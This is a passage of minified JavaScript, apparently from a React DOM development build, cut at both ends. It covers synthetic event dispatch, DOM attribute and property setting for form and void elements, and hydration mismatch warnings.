n.name=t.name,n.value=t.value,e.id&&n.setAttribute("form",e.id),t.parentNode.insertBefore(n,t),e=new FormData(e),n.parentNode.removeChild(n),e}function uy(e,t,n,i,o){if(t==="submit"&&n&&n.stateNode===o){var r=Wc((o[Rn]||null).action),d=i.submitter;d&&(t=(t=d[Rn]||null)?Wc(t.formAction):d.getAttribute("formAction"),t!==null&&(r=t,d=null));var h=new _("action","action",null,i,o);e.push({event:h,listeners:[{instance:null,listener:function(){if(i.defaultPrevented){if(Es!==0){var g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r};Object.freeze(S),fd(n,S,null,g)}}else typeof r=="function"&&(h.preventDefault(),g=d?si(o,d):new FormData(o),S={pending:!0,data:g,method:o.method,action:r},Object.freeze(S),fd(n,S,r,g))},currentTarget:o}]})}}function Vd(e,t){t=(t&4)!==0;for(var n=0;n<e.length;n++){var i=e[n];e:{var o=void 0,r=i.event;if(i=i.listeners,t)for(var d=i.length-1;0<=d;d--){var h=i[d],g=h.instance,S=h.currentTarget;if(h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Jp(Y)}o.currentTarget=null,o=g}else for(d=0;d<i.length;d++){if(h=i[d],g=h.instance,S=h.currentTarget,h=h.listener,g!==o&&r.isPropagationStopped())break e;o=r,o.currentTarget=S;try{h(o)}catch(Y){Jp(Y)}o.currentTarget=null,o=g}}}}function We(e,t){Yv.has(e)||console.error('Did not expect a listenToNonDelegatedEvent() call for "%s". This is a bug in React. Please file an issue.',e);var n=t[Cy];n===void 0&&(n=t[Cy]=new Set);var i=e+"__bubble";n.has(i)||(ur(t,e,2,!1),n.add(i))}function Qd(e,t,n){Yv.has(e)&&!t&&console.error('Did not expect a listenToNativeEvent() call for "%s" in the bubble phase. This is a bug in React. Please file an issue.',e);var i=0;t&&(i|=4),ur(n,e,i,t)}function nc(e){if(!e[ng]){e[ng]=!0,dh.forEach(function(n){n!=="selectionchange"&&(Yv.has(n)||Qd(n,!1,e),Qd(n,!0,e))});var t=e.nodeType===9?e:e.ownerDocument;t===null||t[ng]||(t[ng]=!0,Qd("selectionchange",!1,t))}}function ur(e,t,n,i){switch(nh(t)){case pa:var o=Lg;break;case ga:o=Zg;break;default:o=by}n=o.bind(null,t,n,e),o=void 0,!W||t!=="touchstart"&&t!=="touchmove"&&t!=="wheel"||(o=!0),i?o!==void 0?e.addEventListener(t,n,{capture:!0,passive:o}):e.addEventListener(t,n,!0):o!==void 0?e.addEventListener(t,n,{passive:o}):e.addEventListener(t,n,!1)}function $c(e,t,n,i,o){var r=i;if((t&1)===0&&(t&2)===0&&i!==null)e:for(;;){if(i===null)return;var d=i.tag;if(d===3||d===4){var h=i.stateNode.containerInfo;if(h===o||h.nodeType===8&&h.parentNode===o)break;if(d===4)for(d=i.return;d!==null;){var g=d.tag;if((g===3||g===4)&&(g=d.stateNode.containerInfo,g===o||g.nodeType===8&&g.parentNode===o))return;d=d.return}for(;h!==null;){if(d=Un(h),d===null)return;if(g=d.tag,g===5||g===6||g===26||g===27){i=r=d;continue e}h=h.parentNode}}i=i.return}cm(function(){var S=r,Y=Ys(n),$=[];e:{var G=Fb.get(e);if(G!==void 0){var ee=_,Ue=e;switch(e){case"keypress":if(Bi(n)===0)break e;case"keydown":case"keyup":ee=jE;break;case"focusin":Ue="focus",ee=Fg;break;case"focusout":Ue="blur",ee=Fg;break;case"beforeblur":case"afterblur":ee=Fg;break;case"click":if(n.button===2)break e;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":ee=Rt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":ee=Ig;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":ee=YE;break;case Kb:case Wb:case $b:ee=zE;break;case Ib:ee=LE;break;case"scroll":case"scrollend":ee=Me;break;case"wheel":ee=qE;break;case"copy":case"cut":case"paste":ee=DE;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":ee=Lb;break;case"toggle":case"beforetoggle":ee=QE}var tt=(t&4)!==0,Cl=!tt&&(e==="scroll"||e==="scrollend"),jt=tt?G!==null?G+"Capture":null:G;tt=[];for(var O=S,z;O!==null;){var U=O;if(z=U.stateNode,U=U.tag,U!==5&&U!==26&&U!==27||z===null||jt===null||(U=Yu(O,jt),U!=null&&tt.push(hu(O,U,z))),Cl)break;O=O.return}0<tt.length&&(G=new ee(G,Ue,null,n,Y),$.push({event:G,listeners:tt}))}}if((t&7)===0){e:{if(G=e==="mouseover"||e==="pointerover",ee=e==="mouseout"||e==="pointerout",G&&n!==w&&(Ue=n.relatedTarget||n.fromElement)&&(Un(Ue)||Ue[La]))break e;if((ee||G)&&(G=Y.window===Y?Y:(G=Y.ownerDocument)?G.defaultView||G.parentWindow:window,ee?(Ue=n.relatedTarget||n.toElement,ee=S,Ue=Ue?Un(Ue):null,Ue!==null&&(Cl=te(Ue),tt=Ue.tag,Ue!==Cl||tt!==5&&tt!==27&&tt!==6)&&(Ue=null)):(ee=null,Ue=S),ee!==Ue)){if(tt=Rt,U="onMouseLeave",jt="onMouseEnter",O="mouse",(e==="pointerout"||e==="pointerover")&&(tt=Lb,U="onPointerLeave",jt="onPointerEnter",O="pointer"),Cl=ee==null?G:Hu(ee),z=Ue==null?G:Hu(Ue),G=new tt(U,O+"leave",ee,n,Y),G.target=Cl,G.relatedTarget=z,U=null,Un(Y)===S&&(tt=new tt(jt,O+"enter",Ue,n,Y),tt.target=z,tt.relatedTarget=Cl,U=tt),Cl=U,ee&&Ue)t:{for(tt=ee,jt=Ue,O=0,z=tt;z;z=Ic(z))O++;for(z=0,U=jt;U;U=Ic(U))z++;for(;0<O-z;)tt=Ic(tt),O--;for(;0<z-O;)jt=Ic(jt),z--;for(;O--;){if(tt===jt||jt!==null&&tt===jt.alternate)break t;tt=Ic(tt),jt=Ic(jt)}tt=null}else tt=null;ee!==null&&ir($,G,ee,tt,!1),Ue!==null&&Cl!==null&&ir($,Cl,Ue,tt,!0)}}e:{if(G=S?Hu(S):window,ee=G.nodeName&&G.nodeName.toLowerCase(),ee==="select"||ee==="input"&&G.type==="file")var J=xo;else if(Kr(G))if(kb)J=sm;else{J=Ug;var ye=xg}else ee=G.nodeName,!ee||ee.toLowerCase()!=="input"||G.type!=="checkbox"&&G.type!=="radio"?S&&kr(S.elementType)&&(J=xo):J=wg;if(J&&(J=J(e,S))){U0($,J,n,Y);break e}ye&&ye(e,G,S),e==="focusout"&&S&&G.type==="number"&&S.memoizedProps.value!=null&&ll(G,"number",G.value)}switch(ye=S?Hu(S):window,e){case"focusin":(Kr(ye)||ye.contentEditable==="true")&&(Th=ye,ev=S,Ly=null);break;case"focusout":Ly=ev=Th=null;break;case"mousedown":tv=!0;break;case"contextmenu":case"mouseup":case"dragend":tv=!1,j0($,n,Y);break;case"selectionchange":if(KE)break;case"keydown":case"keyup":j0($,n,Y)}var $e;if(Pg)e:{switch(e){case"compositionstart":var Oe="onCompositionStart";break e;case"compositionend":Oe="onCompositionEnd";break e;case"compositionupdate":Oe="onCompositionUpdate";break e}Oe=void 0}else Sh?Jr(e,n)&&(Oe="onCompositionEnd"):e==="keydown"&&n.keyCode===Zb&&(Oe="onCompositionStart");Oe&&(qb&&n.locale!=="ko"&&(Sh||Oe!=="onCompositionStart"?Oe==="onCompositionEnd"&&Sh&&($e=Ls()):(Ve=Y,Pt="value"in Ve?Ve.value:Ve.textContent,Sh=!0)),ye=wf(S,Oe),0<ye.length&&(Oe=new Gb(Oe,e,null,n,Y),$.push({event:Oe,listeners:ye}),$e?Oe.data=$e:($e=om(n),$e!==null&&(Oe.data=$e)))),($e=kE?jn(e,n):Rc(e,n))&&(Oe=wf(S,"onBeforeInput"),0<Oe.length&&(ye=new xE("onBeforeInput","beforeinput",null,n,Y),$.push({event:ye,listeners:Oe}),ye.data=$e)),uy($,e,S,n,Y)}Vd($,t)})}function hu(e,t,n){return{instance:e,listener:t,currentTarget:n}}function wf(e,t){for(var n=t+"Capture",i=[];e!==null;){var o=e,r=o.stateNode;o=o.tag,o!==5&&o!==26&&o!==27||r===null||(o=Yu(e,n),o!=null&&i.unshift(hu(e,o,r)),o=Yu(e,t),o!=null&&i.push(hu(e,o,r))),e=e.return}return i}function Ic(e){if(e===null)return null;do e=e.return;while(e&&e.tag!==5&&e.tag!==27);return e||null}function ir(e,t,n,i,o){for(var r=t._reactName,d=[];n!==null&&n!==i;){var h=n,g=h.alternate,S=h.stateNode;if(h=h.tag,g!==null&&g===i)break;h!==5&&h!==26&&h!==27||S===null||(g=S,o?(S=Yu(n,r),S!=null&&d.unshift(hu(n,S,g))):o||(S=Yu(n,r),S!=null&&d.push(hu(n,S,g)))),n=n.return}d.length!==0&&e.push({event:t,listeners:d})}function Xd(e,t){um(e,t),e!=="input"&&e!=="textarea"&&e!=="select"||t==null||t.value!==null||u||(u=!0,e==="select"&&t.multiple?console.error("`value` prop on `%s` should not be null. Consider using an empty array when `multiple` is set to `true` to clear the component or `undefined` for uncontrolled components.",e):console.error("`value` prop on `%s` should not be null. Consider using an empty string to clear the component or `undefined` for uncontrolled components.",e));var n={registrationNameDependencies:oo,possibleRegistrationNames:ro};kr(e)||typeof t.is=="string"||Oo(e,t,n),t.contentEditable&&!t.suppressContentEditableWarning&&t.children!=null&&console.error("A component is `contentEditable` and contains `children` managed by React. It is now your responsibility to guarantee that none of those nodes are unexpectedly modified or duplicated. This is probably not intentional.")}function yl(e,t,n,i){t!==n&&(n=yu(n),yu(t)!==n&&(i[e]=t))}function yp(e,t,n){t.forEach(function(i){n[kd(i)]=i==="style"?Ya(e):e.getAttribute(i)})}function mu(e,t){t===!1?console.error("Expected `%s` listener to be a function, instead got `false`.\n\nIf you used to conditionally omit it with %s={condition && value}, pass %s={condition ? value : undefined} instead.",e,e,e):console.error("Expected `%s` listener to be a function, instead got a value of `%s` type.",e,typeof t)}function Pn(e,t){return e=e.namespaceURI===Za||e.namespaceURI===Er?e.ownerDocument.createElementNS(e.namespaceURI,e.tagName):e.ownerDocument.createElement(e.tagName),e.innerHTML=t,e.innerHTML}function yu(e){return gl(e)&&(console.error("The provided HTML markup uses a value of unsupported type %s. This value must be coerced to a string before using it here.",vt(e)),Vl(e)),(typeof e=="string"?e:""+e).replace(y3,`
`).replace(p3,"")}function di(e,t){return t=yu(t),yu(e)===t}function Nf(){}function Ut(e,t,n,i,o,r){switch(n){case"children":typeof i=="string"?(Bu(i,t),t==="body"||t==="textarea"&&i===""||Xr(e,i)):(typeof i=="number"||typeof i=="bigint")&&(Bu(""+i,t),t!=="body"&&Xr(e,""+i));break;case"className":Ni(e,"class",i);break;case"tabIndex":Ni(e,"tabindex",i);break;case"dir":case"role":case"viewBox":case"width":case"height":Ni(e,n,i);break;case"style":_s(e,i,r);break;case"data":if(t!=="object"){Ni(e,"data",i);break}case"src":case"href":if(i===""&&(t!=="a"||n!=="href")){console.error(n==="src"?'An empty string ("") was passed to the %s attribute. This may cause the browser to download the whole page again over the network. To fix this, either do not render the element at all or pass null to %s instead of an empty string.':'An empty string ("") was passed to the %s attribute. To fix this, either do not render the element at all or pass null to %s instead of an empty string.',n,n),e.removeAttribute(n);break}if(i==null||typeof i=="function"||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"action":case"formAction":if(i!=null&&(t==="form"?n==="formAction"?console.error("You can only pass the formAction prop to <input> or <button>. Use the action prop on <form>."):typeof i=="function"&&(o.encType==null&&o.method==null||ig||(ig=!0,console.error("Cannot specify a encType or method for a form that specifies a function as the action. React provides those automatically. They will get overridden.")),o.target==null||ug||(ug=!0,console.error("Cannot specify a target for a form that specifies a function as the action. The function will always be executed in the same window."))):t==="input"||t==="button"?n==="action"?console.error("You can only pass the action prop to <form>. Use the formAction prop on <input> or <button>."):t!=="input"||o.type==="submit"||o.type==="image"||ag?t!=="button"||o.type==null||o.type==="submit"||ag?typeof i=="function"&&(o.name==null||cS||(cS=!0,console.error('Cannot specify a "name" prop for a button that specifies a function as a formAction. React needs it to encode which action should be invoked. It will get overridden.')),o.formEncType==null&&o.formMethod==null||ig||(ig=!0,console.error("Cannot specify a formEncType or formMethod for a button that specifies a function as a formAction. React provides those automatically. They will get overridden.")),o.formTarget==null||ug||(ug=!0,console.error("Cannot specify a formTarget for a button that specifies a function as a formAction. The function will always be executed in the same window."))):(ag=!0,console.error('A button can only specify a formAction along with type="submit" or no type.')):(ag=!0,console.error('An input can only specify a formAction along with type="submit" or type="image".')):console.error(n==="action"?"You can only pass the action prop to <form>.":"You can only pass the formAction prop to <input> or <button>.")),typeof i=="function"){e.setAttribute(n,"javascript:throw new Error('A React form was unexpectedly submitted. If you called form.submit() manually, consider using form.requestSubmit() instead. If you\\'re trying to use event.stopPropagation() in a submit event handler, consider also calling event.preventDefault().')");break}else typeof r=="function"&&(n==="formAction"?(t!=="input"&&Ut(e,t,"name",o.name,o,null),Ut(e,t,"formEncType",o.formEncType,o,null),Ut(e,t,"formMethod",o.formMethod,o,null),Ut(e,t,"formTarget",o.formTarget,o,null)):(Ut(e,t,"encType",o.encType,o,null),Ut(e,t,"method",o.method,o,null),Ut(e,t,"target",o.target,o,null)));if(i==null||typeof i=="symbol"||typeof i=="boolean"){e.removeAttribute(n);break}Ie(i,n),i=Fa(""+i),e.setAttribute(n,i);break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"multiple":e.multiple=i&&typeof i!="function"&&typeof i!="symbol";break;case"muted":e.muted=i&&typeof i!="function"&&typeof i!="symbol";break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":break;case"autoFocus":break;case"xlinkHref":if(i==null||typeof i=="function"||typeof i=="boolean"||typeof i=="symbol"){e.removeAttribute("xlink:href");break}Ie(i,n),n=Fa(""+i),e.setAttributeNS(Rs,"xlink:href",n);break;case"contentEditable":case"spellCheck":case"draggable":case"value":case"autoReverse":case"externalResourcesRequired":case"focusable":case"preserveAlpha":i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,""+i)):e.removeAttribute(n);break;case"inert":i!==""||cg[n]||(cg[n]=!0,console.error("Received an empty string for a boolean attribute `%s`. This will treat the attribute as if it were false. Either pass `false` to silence this warning, or pass `true` if you used an empty string in earlier versions of React to indicate this attribute is true.",n));case"allowFullScreen":case"async":case"autoPlay":case"controls":case"default":case"defer":case"disabled":case"disablePictureInPicture":case"disableRemotePlayback":case"formNoValidate":case"hidden":case"loop":case"noModule":case"noValidate":case"open":case"playsInline":case"readOnly":case"required":case"reversed":case"scoped":case"seamless":case"itemScope":i&&typeof i!="function"&&typeof i!="symbol"?e.setAttribute(n,""):e.removeAttribute(n);break;case"capture":case"download":i===!0?e.setAttribute(n,""):i!==!1&&i!=null&&typeof i!="function"&&typeof i!="symbol"?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"cols":case"rows":case"size":case"span":i!=null&&typeof i!="function"&&typeof i!="symbol"&&!isNaN(i)&&1<=i?(Ie(i,n),e.setAttribute(n,i)):e.removeAttribute(n);break;case"rowSpan":case"start":i==null||typeof i=="function"||typeof i=="symbol"||isNaN(i)?e.removeAttribute(n):(Ie(i,n),e.setAttribute(n,i));break;case"popover":We("beforetoggle",e),We("toggle",e),$a(e,"popover",i);break;case"xlinkActuate":Al(e,Rs,"xlink:actuate",i);break;case"xlinkArcrole":Al(e,Rs,"xlink:arcrole",i);break;case"xlinkRole":Al(e,Rs,"xlink:role",i);break;case"xlinkShow":Al(e,Rs,"xlink:show",i);break;case"xlinkTitle":Al(e,Rs,"xlink:title",i);break;case"xlinkType":Al(e,Rs,"xlink:type",i);break;case"xmlBase":Al(e,Gv,"xml:base",i);break;case"xmlLang":Al(e,Gv,"xml:lang",i);break;case"xmlSpace":Al(e,Gv,"xml:space",i);break;case"is":r!=null&&console.error('Cannot update the "is" prop after it has been initialized.'),$a(e,"is",i);break;case"innerText":case"textContent":break;case"popoverTarget":oS||i==null||typeof i!="object"||(oS=!0,console.error("The `popoverTarget` prop expects the ID of an Element as a string. Received %s instead.",i));default:!(2<n.length)||n[0]!=="o"&&n[0]!=="O"||n[1]!=="n"&&n[1]!=="N"?(n=C0(n),$a(e,n,i)):oo.hasOwnProperty(n)&&i!=null&&typeof i!="function"&&mu(n,i)}}function hi(e,t,n,i,o,r){switch(n){case"style":_s(e,i,r);break;case"dangerouslySetInnerHTML":if(i!=null){if(typeof i!="object"||!("__html"in i))throw Error("`props.dangerouslySetInnerHTML` must be in the form `{__html: ...}`. Please visit https://react.dev/link/dangerously-set-inner-html for more information.");if(n=i.__html,n!=null){if(o.children!=null)throw Error("Can only set one of `children` or `props.dangerouslySetInnerHTML`.");e.innerHTML=n}}break;case"children":typeof i=="string"?Xr(e,i):(typeof i=="number"||typeof i=="bigint")&&Xr(e,""+i);break;case"onScroll":i!=null&&(typeof i!="function"&&mu(n,i),We("scroll",e));break;case"onScrollEnd":i!=null&&(typeof i!="function"&&mu(n,i),We("scrollend",e));break;case"onClick":i!=null&&(typeof i!="function"&&mu(n,i),e.onclick=Nf);break;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"innerHTML":case"ref":break;case"innerText":case"textContent":break;default:if(oo.hasOwnProperty(n))i!=null&&typeof i!="function"&&mu(n,i);else e:{if(n[0]==="o"&&n[1]==="n"&&(o=n.endsWith("Capture"),t=n.slice(2,o?n.length-7:void 0),r=e[Rn]||null,r=r!=null?r[n]:null,typeof r=="function"&&e.removeEventListener(t,r,o),typeof i=="function")){typeof r!="function"&&r!==null&&(n in e?e[n]=null:e.hasAttribute(n)&&e.removeAttribute(n)),e.addEventListener(t,i,o);break e}n in e?e[n]=i:i===!0?e.setAttribute(n,""):$a(e,n,i)}}}function Bl(e,t,n){switch(Xd(t,n),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"img":We("error",e),We("load",e);var i=!1,o=!1,r;for(r in n)if(n.hasOwnProperty(r)){var d=n[r];if(d!=null)switch(r){case"src":i=!0;break;case"srcSet":o=!0;break;case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,r,d,n,null)}}o&&Ut(e,t,"srcSet",n.srcSet,n,null),i&&Ut(e,t,"src",n.src,n,null);return;case"input":Wa("input",n),We("invalid",e);var h=r=d=o=null,g=null,S=null;for(i in n)if(n.hasOwnProperty(i)){var Y=n[i];if(Y!=null)switch(i){case"name":o=Y;break;case"type":d=Y;break;case"checked":g=Y;break;case"defaultChecked":S=Y;break;case"value":r=Y;break;case"defaultValue":h=Y;break;case"children":case"dangerouslySetInnerHTML":if(Y!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,i,Y,n,null)}}ht(e,n),Dt(e,r,h,g,S,d,o,!1),ce(e);return;case"select":Wa("select",n),We("invalid",e),i=d=r=null;for(o in n)if(n.hasOwnProperty(o)&&(h=n[o],h!=null))switch(o){case"value":r=h;break;case"defaultValue":d=h;break;case"multiple":i=h;default:Ut(e,t,o,h,n,null)}Kn(e,n),t=r,n=d,e.multiple=!!i,t!=null?_t(e,!!i,t,!1):n!=null&&_t(e,!!i,n,!0);return;case"textarea":Wa("textarea",n),We("invalid",e),r=o=i=null;for(d in n)if(n.hasOwnProperty(d)&&(h=n[d],h!=null))switch(d){case"value":i=h;break;case"defaultValue":o=h;break;case"children":r=h;break;case"dangerouslySetInnerHTML":if(h!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:Ut(e,t,d,h,n,null)}Ph(e,n),bc(e,i,o,r),ce(e);return;case"option":Nn(e,n);for(g in n)if(n.hasOwnProperty(g)&&(i=n[g],i!=null))switch(g){case"selected":e.selected=i&&typeof i!="function"&&typeof i!="symbol";break;default:Ut(e,t,g,i,n,null)}return;case"dialog":We("cancel",e),We("close",e);break;case"iframe":case"object":We("load",e);break;case"video":case"audio":for(i=0;i<s0.length;i++)We(s0[i],e);break;case"image":We("error",e),We("load",e);break;case"details":We("toggle",e);break;case"embed":case"source":case"link":We("error",e),We("load",e);case"area":case"base":case"br":case"col":case"hr":case"keygen":case"meta":case"param":case"track":case"wbr":case"menuitem":for(S in n)if(n.hasOwnProperty(S)&&(i=n[S],i!=null))switch(S){case"children":case"dangerouslySetInnerHTML":throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");default:Ut(e,t,S,i,n,null)}return;default:if(kr(t)){for(Y in n)n.hasOwnProperty(Y)&&(i=n[Y],i!==void 0&&hi(e,t,Y,i,n,void 0));return}}for(h in n)n.hasOwnProperty(h)&&(i=n[h],i!=null&&Ut(e,t,h,i,n,null))}function iy(e,t,n,i){switch(Xd(t,i),t){case"div":case"span":case"svg":case"path":case"a":case"g":case"p":case"li":break;case"input":var o=null,r=null,d=null,h=null,g=null,S=null,Y=null;for(ee in n){var $=n[ee];if(n.hasOwnProperty(ee)&&$!=null)switch(ee){case"checked":break;case"value":break;case"defaultValue":g=$;default:i.hasOwnProperty(ee)||Ut(e,t,ee,null,i,$)}}for(var G in i){var ee=i[G];if($=n[G],i.hasOwnProperty(G)&&(ee!=null||$!=null))switch(G){case"type":r=ee;break;case"name":o=ee;break;case"checked":S=ee;break;case"defaultChecked":Y=ee;break;case"value":d=ee;break;case"defaultValue":h=ee;break;case"children":case"dangerouslySetInnerHTML":if(ee!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:ee!==$&&Ut(e,t,G,ee,i,$)}}t=n.type==="checkbox"||n.type==="radio"?n.checked!=null:n.value!=null,i=i.type==="checkbox"||i.type==="radio"?i.checked!=null:i.value!=null,t||!i||iS||(console.error("A component is changing an uncontrolled input to be controlled. This is likely caused by the value changing from undefined to a defined value, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),iS=!0),!t||i||uS||(console.error("A component is changing a controlled input to be uncontrolled. This is likely caused by the value changing from a defined to undefined, which should not happen. Decide between using a controlled or uncontrolled input element for the lifetime of the component. More info: https://react.dev/link/controlled-components"),uS=!0),rt(e,d,h,g,S,Y,r,o);return;case"select":ee=d=h=G=null;for(r in n)if(g=n[r],n.hasOwnProperty(r)&&g!=null)switch(r){case"value":break;case"multiple":ee=g;default:i.hasOwnProperty(r)||Ut(e,t,r,null,i,g)}for(o in i)if(r=i[o],g=n[o],i.hasOwnProperty(o)&&(r!=null||g!=null))switch(o){case"value":G=r;break;case"defaultValue":h=r;break;case"multiple":d=r;default:r!==g&&Ut(e,t,o,r,i,g)}i=h,t=d,n=ee,G!=null?_t(e,!!t,G,!1):!!n!=!!t&&(i!=null?_t(e,!!t,i,!0):_t(e,!!t,t?[]:"",!1));return;case"textarea":ee=G=null;for(h in n)if(o=n[h],n.hasOwnProperty(h)&&o!=null&&!i.hasOwnProperty(h))switch(h){case"value":break;case"children":break;default:Ut(e,t,h,null,i,o)}for(d in i)if(o=i[d],r=n[d],i.hasOwnProperty(d)&&(o!=null||r!=null))switch(d){case"value":G=o;break;case"defaultValue":ee=o;break;case"children":break;case"dangerouslySetInnerHTML":if(o!=null)throw Error("`dangerouslySetInnerHTML` does not make sense on <textarea>.");break;default:o!==r&&Ut(e,t,d,o,i,r)}Hi(e,G,ee);return;case"option":for(var Ue in n)if(G=n[Ue],n.hasOwnProperty(Ue)&&G!=null&&!i.hasOwnProperty(Ue))switch(Ue){case"selected":e.selected=!1;break;default:Ut(e,t,Ue,null,i,G)}for(g in i)if(G=i[g],ee=n[g],i.hasOwnProperty(g)&&G!==ee&&(G!=null||ee!=null))switch(g){case"selected":e.selected=G&&typeof G!="function"&&typeof G!="symbol";break;default:Ut(e,t,g,G,i,ee)}return;case"img":case"link":case"area":case"base":case"br":case"col":case"embed":case"hr":case"keygen":case"meta":case"param":case"source":case"track":case"wbr":case"menuitem":for(var tt in n)G=n[tt],n.hasOwnProperty(tt)&&G!=null&&!i.hasOwnProperty(tt)&&Ut(e,t,tt,null,i,G);for(S in i)if(G=i[S],ee=n[S],i.hasOwnProperty(S)&&G!==ee&&(G!=null||ee!=null))switch(S){case"children":case"dangerouslySetInnerHTML":if(G!=null)throw Error(t+" is a void element tag and must neither have `children` nor use `dangerouslySetInnerHTML`.");break;default:Ut(e,t,S,G,i,ee)}return;default:if(kr(t)){for(var Cl in n)G=n[Cl],n.hasOwnProperty(Cl)&&G!==void 0&&!i.hasOwnProperty(Cl)&&hi(e,t,Cl,void 0,i,G);for(Y in i)G=i[Y],ee=n[Y],!i.hasOwnProperty(Y)||G===ee||G===void 0&&ee===void 0||hi(e,t,Y,G,i,ee);return}}for(var jt in n)G=n[jt],n.hasOwnProperty(jt)&&G!=null&&!i.hasOwnProperty(jt)&&Ut(e,t,jt,null,i,G);for($ in i)G=i[$],ee=n[$],!i.hasOwnProperty($)||G===ee||G==null&&ee==null||Ut(e,t,$,G,i,ee)}function kd(e){switch(e){case"class":return"className";case"for":return"htmlFor";default:return e}}function Ya(e){var t={};e=e.style;for(var n=0;n<e.length;n++){var i=e[n];t[i]=e.getPropertyValue(i)}return t}function cy(e,t,n){if(t!=null&&typeof t!="object")console.error("The `style` prop expects a mapping from style properties to values, not a string. For example, style={{marginRight: spacing + 'em'}} when using JSX.");else{var i,o=i="",r;for(r in t)if(t.hasOwnProperty(r)){var d=t[r];d!=null&&typeof d!="boolean"&&d!==""&&(r.indexOf("--")===0?(Cn(d,r),i+=o+r+":"+(""+d).trim()):typeof d!="number"||d===0||vh.has(r)?(Cn(d,r),i+=o+r.replace(Rr,"-$1").toLowerCase().replace(xp,"-ms-")+":"+(""+d).trim()):i+=o+r.replace(Rr,"-$1").toLowerCase().replace(xp,"-ms-")+":"+d+"px",o=";")}i=i||null,t=e.getAttribute("style"),t!==i&&(i=yu(i),yu(t)!==i&&(n.style=Ya(e)))}}function Sn(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),e===""+i)return}yl(t,e,i,r)}function cr(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null){switch(typeof i){case"function":case"symbol":return}if(!i)return}else switch(typeof i){case"function":case"symbol":break;default:if(i)return}yl(t,e,i,r)}function Xt(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":return}else if(i!=null)switch(typeof i){case"function":case"symbol":break;default:if(Ie(i,n),e===""+i)return}yl(t,e,i,r)}function pp(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return;default:if(isNaN(i))return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(!isNaN(i)&&(Ie(i,t),e===""+i))return}yl(t,e,i,r)}function Jd(e,t,n,i,o,r){if(o.delete(n),e=e.getAttribute(n),e===null)switch(typeof i){case"undefined":case"function":case"symbol":case"boolean":return}else if(i!=null)switch(typeof i){case"function":case"symbol":case"boolean":break;default:if(Ie(i,t),n=Fa(""+i),e===n)return}yl(t,e,i,r)}function oy(e,t,n,i){for(var o={},r=new Set,d=e.attributes,h=0;h<d.length;h++)switch(d[h].name.toLowerCase()){case"value":break;case"checked":break;case"selected":break;default:r.add(d[h].name)}if(kr(t)){for(var g in n)if(n.hasOwnProperty(g)){var S=n[g];if(S!=null){if(oo.hasOwnProperty(g))typeof S!="function"&&mu(g,S);else if(n.suppressHydrationWarning!==!0)switch(g){case"children":typeof S!="string"&&typeof S!="number"||yl("children",e.textContent,S,o);continue;case"suppressContentEditableWarning":case"suppressHydrationWarning":case"defaultValue":case"defaultChecked":case"innerHTML":case"ref":continue;case"dangerouslySetInnerHTML":d=e.innerHTML,S=S?S.__html:void 0,S!=null&&(S=Pn(e,S),yl(g,d,S,o));continue;case"style":r.delete(g),cy(e,S,o);continue;case"offsetParent":case"offsetTop":case"offsetLeft":case"offsetWidth":case"offsetHeight":case"isContentEditable":case"outerText":case"outerHTML":r.delete(g.toLowerCase()),console.error("Assignment to read-only property will result in a no-op: `%s`",g);continue;case"className":r.delete("class"),d=wi(e,"class",S),yl("className",d,S,o);continue;default:i.context===So&&t!=="svg"&&t!=="math"?r.delete(g.toLowerCase()):r.delete(g),d=wi(e,g,S),yl(g,d,S,o)}}}}else for(S in n)if(n.hasOwnProperty(S)&&(g=n[S],g!=null)){if(oo.hasOwnProperty(S))typeof g!="function"&&mu(S,g);else if(n.suppressHydrationWarning!==!0)switch(S){case"children":typeof g!="string"&&typeof 